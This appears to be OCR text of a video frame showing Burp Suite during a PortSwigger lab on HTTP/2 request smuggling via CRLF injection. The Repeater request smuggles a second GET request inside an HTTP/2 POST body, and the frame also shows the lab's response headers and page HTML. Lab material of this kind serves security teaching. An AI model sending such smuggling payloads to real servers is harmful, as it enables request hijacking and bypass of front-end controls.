 Burp Suite Professional v2023.9.3 - Temporary Project - licensed to Jarno Timmermans [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
attack request × normal request × +
Send Cancel < > Target: https://0a830093036ea1c98103572c007b00f1.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a830093036ea1c98103572c007b00f1.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 \r \n
5 0 \r \n
6 \r \n
7 GET /dwqdqwfdqwfq HTTP/1.1 \r \n
8 X-Ignore: x
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=qrrA4ZmvslYoYTDFG5FpVSA2MWiI8vpi; Secure;
HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
7phyU3qmI8CzKfb3WLka7es5Frzd4VAeGzvGWeepXI1Z4dk8TYnP48qnAqEetuOoFk63E
zH5OhgUmjU0M66nrK8DPJ2WijpDWxXDrADGTXotWzbb6wKoV7BD6q7hYeHTW5MqrvUc3y
PyfST4LNRlaBACO8HKHDJhvXU10nXpYhS2kNYBYoB4A5SIVsvB81U1hnzVjm0S2TxBrAH
y9hohO12K5eBdhX1kr4sFk6BuzwJQYmnH1NtNQh263hSc1gvU; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8734
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP/2 request smuggling via CRLF injection
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/ad
vanced/lab-request-smuggling-h2-request-smuggling-via-crl
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers